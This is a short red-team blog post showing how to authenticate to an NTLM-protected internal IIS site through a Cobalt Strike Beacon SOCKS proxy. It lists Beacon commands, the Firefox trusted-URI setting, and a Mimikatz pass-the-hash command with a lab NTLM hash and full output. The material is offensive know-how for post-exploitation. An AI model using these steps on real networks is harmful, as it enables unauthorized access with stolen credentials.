NTLM Authentication with Firefox & FoxyProxy
It’s common for organisations to host internal web applications that are configured for single sign-on, backed by Active Directory. Even though Kerberos is becoming more common, NTLM is still more ubiquitous (especially for legacy apps). This short post will demonstate how to authenticate to a web app over a SOCKS proxy, using NTLM.
I’m running the default IIS web page on a Windows Server. Under the Authentication settings, I’ve disabled Anonymous Auth and only enabled the NTLM provider under Windows Auth.

As a member of the domain, we can see the IIS landing page.

If we have a Beacon running as a domain user, we can start the SOCKS proxy and configure FoxyProxy to point to the IP/port of your Team Server.
beacon> getuid
[*] You are DEV\rasta
beacon> socks 1080
[+] started SOCKS4a server on: 1080

As you can probably guess, we’re unable to access the IIS landing page because we have no credentials.

First, we need to modify one of the “hidden” Firefox preferences. Enter about:config into the address bar and search for the network.automatic-ntlm-auth.trusted-uris preference item. Add the URL, http://192.168.56.1 in my case and click the little tick button. Then close Firefox.
To provide the credential material, we can launch Firefox using Mimikatz’ Pass-the-Hash capability (how you get the NTLM hash in the first place is of course up to you).
.#####. mimikatz 2.2.0 (x64) #19041 May 13 2022 10:13:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:dev.lab /user:rasta /rc4:FC525C9683E8FE067095BA2DDC971889 /run:"C:\Program Files\Mozilla Firefox\firefox.exe"
user : rasta
domain : dev.lab
program : C:\Program Files\Mozilla Firefox\firefox.exe
impers. : no
NTLM : fc525c9683e8fe067095ba2ddc971889
| PID 24428
| TID 7744
| LSA Process is now R/W
| LUID 0 ; 1341041463 (00000000:4feeab37)
\_ msv1_0 - data copy @ 0000029A8FDD0AC0 : OK !
\_ kerberos - data copy @ 0000029A8FCC44A8
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 0000029A8FDA7428 (32) -> null
It’s also worth noting, that if the web app accepted plaintext domain creds, we could launch Firefox using
runas /netonly.
Navigating to the URL now gives us access.